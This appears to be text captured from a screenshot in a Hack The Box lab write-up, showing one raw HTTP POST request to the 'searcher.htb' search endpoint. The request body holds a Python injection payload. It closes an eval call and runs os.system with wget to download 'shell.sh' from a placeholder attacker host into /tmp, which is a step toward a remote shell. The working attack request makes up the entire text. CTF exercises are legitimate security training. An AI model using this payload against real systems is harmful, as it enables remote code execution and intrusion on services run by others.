 1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query='), exec("__import__('os').system('wget --directory-prefix=/tmp
http://YOUR-IP:8000/shell.sh')")#